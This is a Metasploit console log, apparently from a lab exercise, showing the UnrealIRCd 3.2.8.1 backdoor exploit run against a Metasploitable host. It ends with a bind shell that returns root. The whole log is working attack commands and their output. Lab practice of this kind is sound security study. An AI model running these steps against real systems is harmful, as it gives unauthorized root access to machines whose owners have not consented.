 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.56.101 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addr
ess instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.101:4444) at 2021-05-10 14:52:07 +0
000
whoami
root